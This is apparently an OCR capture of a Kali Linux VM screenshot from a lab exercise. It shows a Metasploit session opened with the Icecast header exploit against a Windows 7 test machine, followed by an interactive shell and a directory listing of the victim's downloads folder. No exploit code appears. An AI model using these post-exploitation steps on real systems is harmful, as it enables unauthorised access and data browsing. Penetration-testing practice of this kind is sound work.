 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 00:49 1
Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/http/icecast_header) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2496 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\users\ieuser\downloads>dir
dir
 Volume in drive C is Windows 7
 Volume Serial Number is D055-099C
 Directory of c:\users\ieuser\downloads
01/27/2019  09:39 PM    <DIR>          .
01/27/2019  09:39 PM    <DIR>          ..
01/27/2019  09:35 PM            17,575 claim_form_cn_zh.doc
01/27/2019  09:36 PM         1,394,124 dod_8140.pdf
01/23/2019  06:31 AM         1,869,057 f868008503a343c5387283c4220c8b6e-Icecast2_win32.tgz
01/23/2019  06:32 AM         1,900,871 fe9bae1761f7928107199e54b7dd7f18-icecast2_win32_2.0.0_setup.exe
01/27/2019  09:38 PM    <DIR>          ProcessMonitor
01/27/2019  09:36 PM         1,010,826 ProcessMonitor.zip
01/27/2019  09:38 PM    <DIR>          PSTools
01/27/2019  09:37 PM         2,833,224 PSTools.zip
01/27/2019  09:37 PM            51,939 trademarkuse.pdf
01/27/2019  09:35 PM            18,467 Unlocking_License.docx
               8 File(s)      9,096,083 bytes
               4 Dir(s)  29,436,698,624 bytes free
c:\users\ieuser\downloads>
c:\users\ieuser\downloads>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/http/icecast_header) >
Right Ctrl
ENG
6:49
28.01.2019